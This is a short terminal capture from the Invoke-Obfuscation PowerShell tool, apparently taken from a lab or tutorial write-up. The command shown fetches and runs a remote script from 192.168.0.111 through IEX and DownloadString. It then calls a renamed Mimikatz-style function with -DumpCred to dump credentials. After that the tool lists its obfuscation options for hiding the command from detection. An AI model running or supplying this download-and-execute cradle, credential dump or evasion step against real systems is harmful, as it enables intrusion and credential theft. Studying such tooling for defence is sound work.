 Invoke-Obfuscation> set SCRIPTBLOCK "iEx (New-Object System.Net.WebClient).DownloadString('http://192.168.0.111/ruycr4ft.ps1'); Invoke-Mimidogz -DumpCred"
Successfully set ScriptBlock:
iEx (New-Object System.Net.WebClient).DownloadString('http://192.168.0.111/ruycr4ft.ps1'); Invoke-Mimidogz -DumpCred
Choose one of the below options:
[*] TOKEN Obfuscate PowerShell command Tokens
[*] AST Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING Obfuscate entire command as a String
[*] ENCODING Obfuscate entire command via Encoding
[*] COMPRESS Convert entire command to one-liner and Compress
[*] LAUNCHER Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation>